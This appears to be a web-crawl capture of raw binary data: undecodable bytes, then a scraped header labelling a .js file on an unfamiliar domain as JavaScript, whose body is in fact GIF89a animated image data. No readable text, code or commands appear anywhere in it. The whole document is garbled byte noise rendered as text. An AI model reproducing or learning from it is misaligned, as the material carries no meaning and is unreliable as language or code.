:_�EN,ё<V���8�� f�(8Cz��%8���(�)�"����х`�MyMC�b�$�#Mݠ @�Z�#�b&�^��1P�0��1��BZ"m��B%�A@f�om�o	M�������s]�v�Df�`�p�r����%�_�ݸ4[f	���4�`.H�$(B%��4�lP�}C�"Dn�NpJ,n^�E�\�pj�fdB&�PB/P�����@ �AD���@	�!� 4����ڂ�@U��N��@*7ʁ"U#�:�.~���!\Rz�,b��l�7�C��8T�8H����C�	@��\.�������8�� t�w���}�h9n2eҔð�(p�F6�"�
��1%�F#�A�B)��	4�p�@$�	�NY����" ��� #@�)���$P�<��P��l��t�cP[�eO"�ܳ���\�Q�qN�̅�!V���4l�48�%�0��fa`L�1F\��=�S��y��>���AX�R�&�
A,Tid�p�C0��A)
��5��jp�
�B
��rh���>��P�Z���_!�ao����U�$�#xV�7��o��t��=�W����c0���hXB���,�hM�N�d,��ge8.n�-$�@c+�����?��a,D
��GL�Іm\�
��tf�h����рr��!d�t�#�z�%������&eX����Z2��&�yV�e
��,�b=H���B���1���RN�%\j��hӆ��bp ��#�ÜNXT�	��\A Ȫ��>\R�!���C��l�`���Ajp�홀
��
 7B&��	B�� }���W�`^��o&�Ι��]����R<��@�����A�4������$��C��>�,��!�RNI���-%�%BTd�5��,�L�,P,�z�	�z��CL� �q1Bg�!h���Z��'�L���Si�@��<�el����h��m��",}WD�)��Y,�K�F�'�$�)�A4 
 A"���Ԃ9/�v�� � #�B<�B--
P,xAŒAO��5��]C*,i։���?������>�D�4V�k��G���.�mX��*� fP��?����>��_i�X$��܁�-�ـ�8�A��,�
���٦�P��|C-H�%HC2tA/P5$C2PC�Rl �B�B �Z�$��$ A��o |���.�������l����@l������?��9�q�jȁ1�9\C���j�A 	 h���能Q1���9B��f����1`�/�ޢ �.H4AǴx��>H@�
�!�� �0�(�����.l5�0�  2�BT�����* ���� �B�a���Z�BȖI�(BM�C� �	��A`#�p�	��S�&Īނ@��#8w\͵nC�2c�29���$[�T��x-آ�����b2�T [�A��.ն���@4x0<߱<{�3�Y�qd"�1&`�S�/B/raq��ܪ"�A�C�N� ʚ@#��	7��gƄ1ر�z�T@�R�˵�*B5�.t-��3R��0 �S�������/d�S/A ��xtu�2&
��A#X�Al�qŁ��1���
!B#����1��L� U˪9_��P��^5R�)#oet"$�;W5R��2C�)W6\6<{� T�� "s�?,`����$��k�2
��&0�<D"hD��@s��2Z#Ѐ)�����A<]w��S�	�@j32H�p h7�:��mC5��.�vj���{�@(4�@|w.$���6X�P"8�x's&�'��@�:�
t�<@# �4�Bw���̳� `�t�@`"_�.��<��S���f�v�#�(/�,8�@	�(
���� C3�s��.�ط+��?W���
�(���}����瓌 I�"�1,� �nL�)��x�{[�A�5���U��d�w 4  ���?7���d2
t��B��%x�jW,<ϳ</A@}4w�@�g/�@.�B�u����Wl& ���,�Q]�����F�B/�mKy ��x�G����K�.�3k7VJ��QA��7cƂp���n�6�Q@�W�w�o,�<0�V,HdwR7�9,$����v����B�y�8 ��
��`��I4A��7�G�Op�"�5����Y�vڦv3��\��<{�� .��d�w�*Lų�v�K��+6t�/�Bd�Ԁ�s�x�\���x�&���C�����_uT|�� [@x|��:R� ��B�@Z/�"D�<�@X�<�69�:w�Ay.�|��/�`��AԀG�<g�<XȖ"��1�5���u0�OO������^���&;�8��&�� �R�E��G:T�>���xd��n��Aw��� T���؇؍K9ʇR�@@�	l�eC���؁�WD� =�W,d�@�+�e��)�r�0��п6&��Zo(<~���D���*�� i��K��G:9CU؏�����B@&�&��Gd�&�C6ȃ��AdII4� DK�4xaB� ��  ¶
^����bI��5���b	�3��`������` �/c��EL���B𠗘d�@�eA�r�DZ���%A�A��ʤ*[����R�!�1W���
�1	mɖm�!
X��(Ĉ�
4��l`� ��C�^�,b��" f���"�?ʒA�L� 2
G��I�&㍋�̝MK5��I(�`�ڻ
���%��3�F�+�j�Pq��2�ڍX�O�kvL��>!��^��х *.<l�py�K�\8@��(=�#��L{�2�.B��@�)���֪2-3�\���߶�H>�xcWҪb�QAc��1ƚ&�� R1&�	��O�>�a�\ �m �g�Z��<��2A���`���H(�ǃ��o��Lф�2*���7���Ð0I��0�q�0f��S��C��уCM1Ƙ7a��TaA��ؓ%I�@ؔS¤�d��K�*�DJ��� p��32Eh̡��Ƃ�i��x�#�ߴ�N��1OP��Dk�*Ö2F��DH�C���T��Xt�a=���ӄ@�HY,h�ݝfZ��g���1��[HD���Xa�R������)>�M����/ ��PΫHU2��j@+98�Qa;�r��F �Xf,�Z%jLap�`�O��":X"$���h�wB�JB��ء�]h0\�@`��Ya�hfp�43��aV�*" J:�<��7�,��#��qc=�ت�M�H$�iUa�k�� �	�� �k��c���Q (\x"/ ��V1�
"�� �nSΝ�Ҵ�]b�>���LW���
�x�����(S����M�6��1���JV!!�3&�B���.d�Bq�0qD�Z����`���*y� ��v�- 2��:0�b2�$� r
�֚%U �E� ��X��M�b�8`�xeCrj�P�!���<�F �򀯔�>��q��T�"��hmAA(""��`���ϖ �|c
�H�Eb�m\�t�c�������"V�$i	��V斶�i+��� / Xc��܌�'���r��]��
��Ikۼ��A��{���,�-v����ģ�$�,4��e��@��t��T H���lc�d(�j�"[�`{#��L+Z�
V��	5NByd�N]�a�"�����$cY`�T��C6 �0��{����.�\��G��V�I����؆i��i C$����F�$�E@:$Q�U��@��t�*0�2.� �(ǭ��7�;��"�s�L��A�@.&0��`a
?��j� S���T0)�F���A �[$Z@�I2r�1�%��ʄ��=w��J�L`�� Q b S (AM��Du
0x����r�F-&���hHCq�hH?
"P�T�XV�uk�����,a�+��2M��,�A��E��A��!)� \��N��`�	:���ɨo	�X����,�Q��?�8��,!Xpb�w ��`��u
b%�9��6L�ϰA}�`��M8(v
oP@�� ^��\��xp�r�@ҹa�F�
��m+M���(Ԡ������^��1����*���Yx��p�H\�c��!�s� �!�� ��(VS
��f�qḣ]����V9��@� �*	Ql�L5��i�#�aiy��@ �^�k!7�Q��2XsNR�2L�z-� i��2��d��K"k�M�� �J�`���v�5���<z�Y��3 (�KHaxܣ�� _�h�4Sb7�nh�j����4,�T��u��rm��;<�HlC@�K݁�!�H�@ �� ���Ђ�l�[�@?Z����8��ԺԈA��	�x���0�h�l�� ���P��~�����T��PO�-M �҃@E�p��|x�㌀�o\ �.St`ʀ���F��'l�r���0���`B.�P����Sk!LY�0�"�H��C 2\��@�Q�`�Ř��R]�7D#�s���8�!dv���gq� �G����11�}���؂#��o���,Ё*�������zDo�$�B ��l���,l��T�եq7�Q�Z���>�	w C#B�cb/;�>6A���,�Ϲ����#Xd���0(7c�@fo�J/�1��m��o�� ��ph���7��#KP�����;$��C�ޡP/U�����wi�Ct/�0�MEL��� *` 	�PǺ����@@�`��+|�0`���J�j�	p���HLxF�*�7�<!C���&��X�/�6��8���F��.����R!��< J��R���� � �X�ҞA��
*�A@!���^��H鐯8�(���`��j`E��fⓊ#���
A�0f	�� ��x��H
��#P������h���ET �c�叾�V������AX �N���N�I�"� d�v!۪@9̰��� �A��?br��PI��
�l �Z+(L6)�Z�7���0���E� F���f�(��-��� !H ��L��R"!~ +0�`�a����jA��=?������Z`v CfG&�� �/?xÎlP�� �%e����Nե	��-�@
!�N �� � ��70`�(�,��˩~���N��WRK��0$<A0@(�ۊ�"{툃�f%.��<`�A$lߐ����-lA��ؑ�.��
��&��d��2�x�<Ł�TK&�@ 4@��Py�@vb)�a
���|�� 4*�N����Ɓ� 	o1&�OD�,@Dz`��RA���&@� f:X��X$�*�F��\`\TN=�ܠ\��� VAnz�`&/�$DtL;� ����2A4�"�
dRP�@ BN2i�VABpX��&a����'iQ9�l9H����ݮ��� ��)LP���"�@�A���b2fÜ����L��� ��b�d� +�@B�A;�)��� �`L�2v�/C^��$3�Z�5��S�`���@�LSL�̎�~�0����y~��ޣA�c	F (e=�l�$(���qC���,)�fv��F3 6�RI���!t��l/0b�|��?1�18hI -��
�@yF �@���	��<�i6�MO�'8e2�@��o�
N;�~�$��
E�4*�nA�R�b3�௒�P���`NJ.� F��T�g �*� �.FTg�X5�S����R�SMi��S2:e&� ��!�:�"�rIӢB����)
�.��H�'ʀ� ��0�	����@l`}D�n/��a���D�΁tt�� O�"�@Ce�(`D�����V�0+��P�J�WQ����
�2N�O�%YM���$d^h�.br�Ld,%��Ħ/�d	T�S��P�D2�o���@����ǻ(e"]��I���@ỳF QH�l��� �� `
�J0�o�h$+L �aF�2[U)��^���� 4�����df�l`af.rmN2;L��l ���@�+0f]V�9~@I���z���ZF����v�H�	��.`�H�K1 L�0�	J�Z��P�r��~rc���!�����'�<��(R�@X.J)t��`=�����0�VQ��-bWO��9v0�������`.�w�ư�!-�Hk\���q:�"��`+��h�D�a�˹Rt�|af �A �l�~=ń�p���!}�Ƶ1��3Z=+�jP]A-����v��� �Fh�`J�X�@�����q /��N�H RP���ȫ
J�B�cbF�	���1�0`��* ��� �f�`
FM7�}�a��Dc����c	��~�e��
��E����2��no/RF߬��q�� .=
����CEe~[�I���"�@p���f�	8cu[4Z ��d0����Cɫ���Nr5m`�����Uy�PD��oP� ��K�m>K=��L�0`�Ϡ	̠�|c Ry> '&S�HC\��D�@(yBV\�T�6��k'7�N&�3�D$�\V��� .T@�Uw�!�`���`!����DD/U� 	�&ˍ�(��5 �ZL1�A� t`K`����A� ��bsqo��:�� ��e���$,��M�#Μ�P��,j�y�'�,�`�
�Ry)�٦E�*���@|9 )>$7�R�V2�W�d�af�*��(��SbHLF��!v�H����:�Z�7����Y+2�$��O�ٙ���z�W�xf�n`�f/����m�D���o>A�� ��9�(��j7Ҍ�#s���KB�`��p� $-�@��6J�)+�ƖGbˁ8E���]�$Dفb��`pa����zm�i~�#�����v�C�Ϳ��)�t��� ��S�"(�h� F��a
(���)�BM%$�,�	� :������	�Q��	2A������6��R�,@�wh��D��"�w�	UΠ�,��
����愰�e��%&�,� l�e`!K��t��n�u�Ab�(� ����,��H�`��g� H�Ҁ���A�5��
�<P����?¹��<� D�8�P7��y���Nx�YD��Iq��
v�� �Y�^���B������Dȥ�u@�� �`��F�Z�<�Bm�2N��CA��Adfa���������r��0�Sd��	bt��C)����;H��Ꮀ��n��|��5�+Ƃ��gQ� ��=��6�pN��b3T�D���=`]��)�u�!D-־!�䩵���pa*) �a���&��@���� A4U)U�
z�2a-,�A�~�aC��(!�6���m�������G*#�W9���t�x��j�	�Lf��[X�/!<�@� ��pp�T�
n�	�p!<A	
Wߍ�5��͹S� ��}^݇"�2���#Xa6�&����	�z!
V!�������a& 
��c����z` ��K`+\���
�|�7p �P�΢�cnЍ�q��O?+U������+ӝe�^d�Ga뵞p���	'��N߭�rT�=���qMs��\.���0��* 
�b�����ƽ2�9�� 
P$
\�CDJ�]!� ~�z 	� �� ShԘP�B &5�eh��ƕ�$�S%c�+1���#ȑc@V����+��L3I`�n�V�aF��Tz&*�3Q"cC����CL=<q��IҤظ!̠
�x%��@�gP�TЁ*+���]ʳ
l��ٲ��%&Р��
pL��d��1�ń�,$���Q���< ���-���!�3�QLBa��?��tx��*�ƈ42wɑ'U���%l�*��1a"���
�	
4�!�S�Zg:U������p�h� U��p^��,Pԋ��.�0���,]i��LV1�*4 �Qb3����$��b����U�a�  ��q|F�A��Q�F(��.�TCI?�(Q����H"�G(�pp-ҖQ�����*��FO�	E�Q���SO��Uz@e*�T0H|a� �ya�ՊP�^Yd �aj�2L��!�mAX�K�	F�v$6F�E�&%�aE	����B�M�c�D�aV�
&�F;[���E%RX"E�XE����G�Y��H?��Cr��ш1|��$uMV�SU.[�lYA#g�� `�����B����h��� ��)1K[H��0�6�cUD�J䔡��y�FQА$�TS�:Q��B��j� M3LHӌ��q�eЃD��	TbI�Ģ�1昲o;q�+��D�E?D1B�*��P�9ٔSBWɆ�lT�t��>�H#`8�[,�`@y`�N�@�9h�u�`kq+7����HDk, 7�A)p/@
'x;���wۍ�$x���~�-7)t�]I%C�r�� �5U�
?�%��(�%�	G��Tʫ�c�E"����*P��1�M~��T@�a��:˕ҍ0�<`�3ϸ0Ѓ�Ly8�CZl�������s/>�族>������{_�1`�@�0�+���B�W�B�tc��$t�����E9��ʀӒ�(#�B&FP�8�a�����4�� [� �E8-���Ӟ�B� .��s� ��l/X�� 
q�D,��8D�� ��0	�!FJPBd�1��
����Z���L�U�K��Ӣ[f$M����>+�Ҫ#�׼��QiH�#�2CkAA���"D��E�p��l$#��HBr���$%/�C��`����Ԙ�v�Av/�b�@��T�,t8��^R;ڸ7%�C��30����[������Ik�I;X�k�@K�^�  #���D[5���kb3m���6���izӚiS��HjPH ((�A��8�PcX���0z17+�`��$���&:R�a4�KIS1w���o�JkZ�i�� mz@X5|��p�t�$-�IK��H-�����(	���BI�Rқ���t�T��jpi* �"(JL���LmZ�0�
�`�*r����>0�4op���@�7 �X�JV��5�l]�[�
׳� ��`;=�9TF�t���x��ٽ*u*9�K~t�I|dG��M��PixE�\�v���e�@��40(�S�!XC�u,�;$�k�z�l���mY5J���6{��kos;��zM�;���rk[�a1�0T��ҹh%a�DP�Ӗ�&e�AK#���
��*pقF��|D�f'���r0�P_6@��@|� 7�_�,[�V��@��Cj� �~A��
��J@ûݭ�!,�p1��HT������G^��D"[�Bcc�
6!gFb�	�EYʚ%�G{�6���PyP}� �V�P��";��ߠF�a��ඉ���3�e�V#A�@5�&f�aj���`�,g9�1�	ԣ�
�c��Mu�ʖQ�G/�a[�&�¼�4A�މ���x�
A�P�<��LV�}� '�-�-X�a�:D� >�"���6B����FXā�P�/X"��:��/���pN�%>��|�پv���j־Z֬B,Pp�8fE%�U 	��|憰7:��:�T��.�U% W@���4E�0�R7L�����U�{�>v�8P�KH 	O�� ;�Yb�@5<.�� 	k��p 	\�����p���8'����ƿ��Fl��U���(sK|t���k$�%8�*�03�-�CL�����!�Ô�������Ń	Z 	3��� y�^��iO� B��N��[���{��� ���u�C�q�jܜ�ps��~ D^Hs����2|�s?��f�+���0����9cџ�Bdfw��[�8�&00����S��d!x	!`��G�v&���1VI�6�i?�H��}0s�S~� ���~wğ��F�E �KT� 7��H@>@���j�}A���".�EE7���@�@	�����F�3Yt8�
~0G"O�# * H�|��)�%��+�v�V}��+k�~�wy�8����lچm>�f_�w ��P���l]e�F�I�l'w	���'y�����Q� s��:�[��e��e�x5�Pg�,b(�6;��z��Od���jDbG�@?0�Fq�	*���Q`Ay`�H��+Xv+(�r y�v�&j-�+&�
x w7�w��D�l�g��l��x>����f���Nh�rI`�w &�mVXZ�x� �`{y}G���j(f@��P	�%�:͕h)�S��z�f/��sxM��s�	��=p50���%(�hG��X}��;��pug�w��� Ƀ��w[��e���i	ys��wy���,w _�y�hy[(p � ~Gx�f�i�����ǆ(��@"��z0��!F-&+�u#z(#	2%�@WT�^�3&��%��h�O���(�G}%���y�"�0ʆ�<��lYz�wzp	˦���~!w� �'�u�}u�C�WɌ̀�#	V�bc�-QO���t�����E15�s�
��As�	M�A�x���fgv�(jy��hn�;�Y}�2~p���0���������m_�m����i	���Gx}grd9�����q�p�z�f�G��mצm�q��!	�[�e8���PL�
=Pa@�GX�	F���#A+)v( 
M`]np$8�u��
�@��	�i����Fȑ�&�-0�pu*�;�� I�ݩ�_�1sٶ'�yZh	>�I懐���ZrI�m�V��@Zx�n�q�`�~�	r��D L`	ɐ	>�j�E1Ctץ���E��#�sc��YT�GT�@	*�
�X&���(j�9���A9s�uu6�
�	�����cH��Y~�(ЛՀ�yd)�������y�y����j����x�'�p*8��D�L�XD���tt�*�	{��#q8#%P�i$�f~����ER�*�Af�3f�odPTd� #�pj��r�`�Ey�7��9�rYڐlhW��f�(�l�*su�7G��y��w�lc�A`	��%�p0SO/�@��27#g�#��t�V("�"�a^*GB�RIjO���(*Ё��f@��E�
f0ih�cx�!�I�Sx ���6���y�m��~WX�+r�ps��jr�y�h	F@xI s1Z�,�"���z�x*��?�gr��h-���w��
h��%aۯ���c{*�f �� �ypKD5���*�	ssp�M0�w� k�Z��ˆ�	��7���q�x~��~w 1*��;���7�� ۨ�(�銃M{�<0 ;��p�2Q�:���*�D+ak�VЁ��*�H�q����w��#B H ��8V��Q�	�0���<r� iq0�*�"k���'ʽ�x�x�{�����ː��E��Ky�{�y�D��9��(T($2SS-Fo�DQ�� �a������2���j$v;�:1H�dM��2�O;��n��
h@���{��
��J�/L�1l�5l�L��+j�������#5���Jژ��s����;��A�@a����	fJ\GA���C+� GPV��s�uj���G�
����s,�q�w|�u��q��y��y��7(�1	�e+fo�+�Ğ�AX*��`���Ć(��VdpKv��1�����]��#^��&��u}��d౛����Z�gh˵�˷�˹�˻�ˡ;��0bg�X�<	_�E�5'�����	Q���K����*du~��V��&��P|��|�l��p�4T*��j���d���������-С+x��	����c/%��#@�L��Sj �Q0�M �����2��	���X�
j�	<�C�f�Ҏ����T$˷�j�����?�A-�C=Ԇx� 
̰�FZ�3�@]�Ī$2g��Q ���(k����	༁�	��X�	��g�(�R�)]���~�)�	���s�;g��˾}��m�{-؁<�~]؀M؄��i�h�P��`z�M0h^\]��WZ[#-�g��~#+ao`+ׯ�!�3De��c:��!�rմ�MP�y+T渦�\�8=�0lw}�gɽjʍ������ǍU��jo���� 9��?��W�
���(|�G�/��W.;��(�qF\�����sK��ͼ�(��(� )�	������|�u�� ����t�tc�o�� 	7�� 	N7�@���;�z�@w@�����-n�'���n�vNp=�)<��$(P@��	���*�"9�2���Q�9$�]�<��c����4�EU�q`���d�g�;=��%�k�)��A~��޷ٍӰ�{��Ӏ�@�}�`�N�<�����P	w�� ���`�� @��p�<���� �s@C0����Ґ]���;`�@�i�
y��?�b(�z/�W5�@(W]%b��te��G�Z�7�Aam�����b�j��(��(V@�q��|[מ0�p�;�����$ �@P	� �xN������n	T�螎< �����~�h�$������<0�.�n���}kJ����(�B��ȿ�	�]���K+�� �܎0������3�����k�3=�q��Оۜ����ط�����S��Ӡ낮�@ ��;���
��s z!魞��}������~��~�~�
Ұ��*̠�{�
��b����~(�
�?d
&sSq3g�Շ�\�~������0i���+�cW7��;k����kƐ2���Q$N߷�=h@�S�s��Y��[��
@ x� �׭ƞ����@��� �?������<`<���Ұ����_���O�	��'	"#��+�2��[!�:�5���}��Ӂ ��̈~F�1�'�
?G�0�(O=��r��S�&qzLle��AdV��̎V,]NÀ� 31�فf����X�%��f3��VT)OIy�Q�lN��x�Y��C-�b"�IP���ؑ�Ǫ(%�qUeL(�`�R��\�(d�;r�F�+��R�6J�y'� ���?�X�|Ds�#% ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250314/49416ace938f386a51f5192cb4cf1e0d.js
body_size: 33293
content:
GIF89a� � �� !8!%K%"/%1v%5�(*L,2P,6_3G�3]�41;5:Z6.-6>�7[�:N�;=Y>KsE?TEI`KU�L��M=&N?3N?:Nj�Np�OSsQm�Q��RW�Rt�S`�U��WPUY��ZN8[Q$]��^e�_R=_l�dYMi�i��i��jn�j��j��ko�mN:m[Knl|n{�n��n��obZp��q]#q��s{�s��vk`w^x]Jxm@}b }c~d~kOe n�܀f���tP�h�_M�v`��˄�ǅn]����`����q����p�v.�zs����R/��Ï�Џ�ُ�ᓛȔvO�~�z)�z^��u��������-��̟�ş�ܠ����Ԡ�ڡ�Ρ�䢞������x�� ���ZQ��T�{J��c�����f��u��U�w`��t�����g��u��ʳ�*�~q�����Ե�۶� ��Ͷ�ෞ�����|�����ܸ�빛~�����p������ŏ~ƉrƖtƖ��������}_ȥ�ȯ�Ȼ Ȼɜ�ɾ����˦t̰�̺����ͥ�ͺ,Ζ����ѻ�������ӝ�ӫX��]�� ե��Ȥק��ʰؒ����ٱ�ڰ���	���ܻ������0�}����߹��� ນ�Ӽ���ⲥ�ƺ�б�������·廯��[�־�ƺ�Ȣ�Ȱ�����������띝���������쥣����� �ϼ���������������.������������Z����������� ����������� ��-�� ������f�����������X �    !�NETSCAPE2.0   !� � ,    � �  � �	H�`A<X�4���B�J�Hq�E�3bܨ�cE�X�I��ȄG��\�%˗*]ƄIs�͚8]b1��d+erJT�ѡG�������0��:U�իX�N�J�k,	�~E"��T�^�z��[�E2.mJ��&L\(��o��,`�`� È+>�@B�!>8v@���/lL��1c0@���R�!�bPi)c��n�M�;!Bh0aB���2z����8m�=�C�N�'��C��K��<Z@ �ӓ^/�����/'�?��(@���	9 � ���|`�)�бBwDx[_����p9<a�t���r���>��r	6�cB/a'Puea�
���_�e0�h��ޏ���{D^VAЗ� ��=�TQ���'�pr%���
�E؀_��h�T�iF#���$��r�;���$w�.O9D]0���%ͼ�F+���,�����CB��IߧH6Ɂ�@��I�1E W4CI�͸��6���^h��ÚT<A~I#�T3�>y�rʈ~���]��T�B)hq�+����wfF(���Uj���{����U���H"��}/�g�,����
)�p�舯���w�a�(4<�&rR��!ns,�&jCb��L�O���_#��õcfЭ��M �h  @��	� �� �1���z���H��	(@Bl\��*�󸳇����&����kqb	(�X��>�\"��g��s�tW�ݕ<%9@j�`��]��P@(�`C�g��
P`� <���6Ƞ�
=�1����,��I���#�6{4���6��t �G#��i:ۮ\2��l��D%�E��#L���+/���p��r��EQD���o�E��p��,��2�`�
(T�F-��@p�E
��� �q
.���6fX���^y�`�C#@�����0�ٚu����mxT����x+k@�ǁ)p"V�x7V(�/x�p���0�-taQp��d�*��/PC�b� |��A6P�&F�� ����
ظ��r՛yMNDΛB䜋�i�z�+h���d&&��b)�-���D�Ꮙ(E+XHD��op�^8�J�4Pb�z��+DpϪ��4q������W�j�p�����ʀt�� ��HT�vl{Ųx�F���pHA���9F��ʺӼu!�$ �	,��&��L#�l*��a�T�3Hr�2�@0�I���P@"���C��t�+��#�4���- !�K��<�16f"b�(!��@�Rpp��9&��7\�n��| �0���Di$"!�T�b��\iÐC��ջ�:!��+����3H`�����)��?�b��
����%PQ,��qm��ڐ���!;@�EU�d�Ƀݡ�а�R
��J��V��0�0�R�j�a���8��ܫ
HS�D$�7 �2�#U lX���0�П��*Ĩ�6\ ���S5�������}��<B6�Be�Q!Dfr�(��� �|P����E2ZqXm�b��0���nA:�� [�R�M�@4��)�`h @�P���%�rU�q�Z�v��G3��_�i���EL��qP�N��f��Ѩ�X�����F7��x�J��H\��!.1b���H@�$����	?�� �&~2	���}�B!�	ǀfhm#��U�j#��ֲ���BMT%;x1pax��^A�	6x�����t���Rp"��0��v���Tv��MD�����p�|b�
hA"�\$���
B����ڰ^�A��@� 0��-���-��䇘8�!q��
���?�@?(��p@@Ȉ�/�l��ΰv7R�R6;WO�}G*�P����!�Ҕ Z:�
��� t��t��S�m5� r�:ҨOHpUmT�>��-$�%���]�\A0XZ"Z	nHB���+K;�f9�p�-69V��#���d����� ���T �|��3��i)d���%����t0�������;�	[�H���(}�ô&���T�a	��u�~�a�b�.EF"�<��'�PCƟm �	�TI��.#�h I����q3���V�̗��ݥRm��8<�m#.1��iD\Y�!�^`#$ZN��.�|���]bsi�� �	�A����D�~���W��@�����R���T�r/��z'��e��D8���a��Р��&`��D!���69�� ��v�Υ_��{Ms*(~l�^�z�v�8 l!	����P��:�t7t��&t�
�u	t�[e�_��s~r�����|�|EfV\m� ��N\	_�`�$~s�M��p����Wl�z�
l�X����(@��I 	��
t��9�{�&F熀{g\%AHx>G�7A\ї�&sq��T�� K�%q 	��WSXo�W.u]"&H�0H&z*���c8OB%� N�/��{�R@ZJ�(�A�U��Ă
��
��i��s�oyͧXp	8�x�H\���P:pR��T� |Uz|K�I�p�5b}El,�R�G����5]Ħ]`>:`@/�p=�pE��TF��*ǄlB��U�0	tbKd�F>�
c�|���@S���Sp���X&��WW� y�x���I�>�_�R�'uY7X�F{Ȇ` �Blև^�l7#>�p�+��
�hR�{�� |e��b;��;V�;�x)%8��(�W�[�pp=(��	(Xz�fY>p1���y�6���y�` 	�z�EH]�	"Pr �a�P�e����G�5����� 	�H��"Xx��|Ȃ�,�r�R(�RrГ��^�H�T_�t�Іn�-�f��K��Տ%SĨ�j���~	n��(Σ�Ε�ՈO����f���06.�i�Vx~��1�hZpg0�W���Sp�=*uHi����#�>Д�U�P���`P�K�&x�j����u�N7`5�6:��B��-�`�g�3@a�&+y	��s9	d�s��
�7A|�X\�x2���Iey�ȇ��}��#8�P Ip�ڡI��I��Wɇ0���%��I/���&���c�AP�B0�����s		ՠ����wz�����6�o�_ІEyR*	�oF��G����Bo�
�P�#�\3H�*dWr`�Ҡ�E�(D(�6Ap�����?*"�`ԛ6�E��J�p�(5����p��=�SY��]�%Xz�*%g� q#���a��|+	s�!_Eoڞ�+&�T4P�:�f`�c3,�؀Zx8W��H�JJ\��G٠��p.�X�S���)�� SJ C
ڤ���T�^�W����ph`g@� ��#0iCÄF��c3P���i1�6Fʉ�|���� ���R~dȪgU �tR�JP�
� S��8У��J���'�'	�&�_�
��'*5]"5ܐ��8)�=Z;��
}��:���������Z0��Z��m	� ����u�.h�U�êRQ����5�P5p= �pMzByx�{��I�����uU��Eٸ�x������A
�g��bF���Z0h��ؠB+	��U �Ȫ6���}�M�*��0�S >S�����p6Ybr6X;q� '��7q�8s���;4�/D��w����>
s� ��Xxհ�6�F����d����X
NW�xXa���
���
{
��[9%Wa�����p
L[���g���*y�d���ws,��(aE��+�U6.���j�{Y,���[O� ��ڇ}�	d�]u׋rp	���0����}�(a�Gap��πE� ���S�z��������(8yg��� �4X�E�������⮠ Pt˫����j�[�= �(e�np���+�XX�p
�P��й�0#`�u
�Ph���� � ��£i���2<Æ{O0h�Âw�͠ Po)[��@`�˻2�'�0V{[��T�k���ZT�	U��Ф��R[���pʀ �`a`�g��h,k�'��
�p
��	wмŚ�f�kz�}���plzf ȳB+�|	��5TЮ�R�����'�*x���'_��|�Zj�	�p
�X�+�]�ţpΰ�Pϰ�j����Ɯp
��	�`������epK���/�D>�	h g��L+9|�!e 1��U���R�eÉ6�:�Q1�Z�e��T?�U������|
���,�%��Χ�g���\$�?�T
�Й8�B/t�]�O���dp@A�R�}2��^,S(Ґ �@
�wى�<"ݼ���`L��O�GS�YJӪP��@�
�;�����0��\σ]��pz�Y�w�	��g�«�'���]� ���9S]Z`f��[5�О��L n��,�r[,����͂G�Ml�8f�����*��� ���{#kJ~}
� ��p�M�$\��E����	��� �ٴP 	�-���� p$�K�٢�"��K}@������`E��"M��:y�֔��M��<�Gk���J\���
�p6Ͱ��/���ʂ����+ˉ�;�ැ���V���y��P�0����Y�{k"t�P�	zp�SDd���PĮ]Ѡ��֓l�M��<�2���S���\�ΰ�
0K�.π��`:��X�ŵ�h0�t|�. 'ppKp�)rWڹ��FP�p���eP�͟]uqɧF�D*`]E�qm�Z���S�npMɹ�؄�<m��P���P�W����Ґ�B���ɰ'��a 0`�Dl��l��R�{q�.>됰B(r
�=e0񽻵Y��8ҏl�e㫹�qrp��E��L|�{eP�Y��{������Z�P�p�@gp�^k: ����L�8pW��n�횿~	)�?}�k��8.[����h��+����`�γ{p:�N&Ef@K	�`�e�(#�3��`��.�����@{��hNM���4̌�I��r"��.>/.�}��(BP��|`	�P6�]��s٬�*���ۉnh@� �R׳YJ	\�eP գ#,ٰ�(���p}���"��'��ԁȕ
]�' �6����e�ъ��=;X4��&�����H'�`�߶`�m-[p`'�]�&�R�΃� �E>���.�������w�0
8�z�$�p^�q_�m��!r��>��B�;�@���NF�K�d�]6C*���,Q��m 6pZ@s�Mj��o���P�a �n0�B�p_�������@�y����+�9��.:y�8`Ɂ��؏C�4.N����K�-ۣ�����_���Z�r��2��*���	��k0�i�ܷ_���	�0
^���/��P����O�o�CT�s�Wpk�u
�a������B���b���a��<�n ���.��R���ȈZ���}���X]�z	;]��}���	wpw�p\0
q���굀	} ��W�����є�n��2[e��0'���-;���p?/�P�"��t�߯�x���Ȉ<�E��}�����Q�:�P@��Yn���w�\p ���$k�	�`�. M'��߇M	�������g��I�Ο����z���'��-����`�ذ�Έ�Ȉ/'?kR�DS*|' `��@��%owpwp�ƹ��O�OF�P�h��f�'&�
]����`��p	r�@t}g��t�ȡ��>;�`?��Q;x�E\�H�?�U��ψG��h 	{ l�3�l��.p�y	���)owp��e����O���� _\�0
{�80�#��
^��`Js�3^@SQ`�n ��9	}�����ơ؏�0Sܿ������?�α�(�Ȉ<�!{ R�	kP=��X:`�	���X��PϹ��ސ�$��P�_|�@���}��ׇp d�c���Q��l0���	ˑ�~z�d�qbp�!6K?ߵ�����_����m�G�!sp��DS�f=�p�	�����`���$O�$��`������� *Pԥ�і�^p�:�Gn`��hz ɑ�a|��ȁ� ���� 
c�˰� ě���Έ<'W0m�^@S=�=[`R�xf�o�忰����$O�$�%?�N	3�:p #�!@��Ga0rP8�S   ��Y���	��Ο�aơb�x`� B����
cC6B��h�G��{�>`m:���X*�X�p'�yK@	p��)o�$o�$O�$o��%o��ΟG/u��	���bU���6�S�:��8��aɑ�a|�y`�Q	J��R�	�06Al�`�CγljWpW��0}h��cR&�=�(M'����׺O�$O�$O�$���`�0�@܇�[�
�� �N*PY�P/P��'^ pY	�`�c���P	z�x �!��ˀ�c36�e����~��𳉵gQ��j =�l��7�ӺO�$O�$O�$O��0�`L�Z�X�������N*`��.�� 7���	�P	�`ɡ�P	�P	��y�� �P	A\��
cs� &��<'���H�O=��P�-�>��@%O�$O�$O�$�$�0��@��6���̭�`0 `S��r3��H��P	ɡ�Q	�P	�P	��� � J�u�	�Ю?޻K\B�!W�!���&��>����4e�Ip8��@�$O�$O�$O�>n�n�`=m����V����18����7�s���@��`�P	�P	�P	�P	� �!� �����uY�d���ү'rB{0l����'��8�����\�O�>yI�$� � >�ϼ0�0�`���@�����@yq@�� ��?��u3Ბ�����	��	� �Q	�P	�P	�P	���P	�ᶙĘ�	u��6����q��Ztp������z�z:0M���'�P����������Ơ	�`�0�0�������R�Dp�锍�0 6�* ��5#�:(Pp
��	�0	� �P	�P	��	��	�P	���Q	=�����X��`�19�'rB�p)NM���:�����8 ��`7�{0
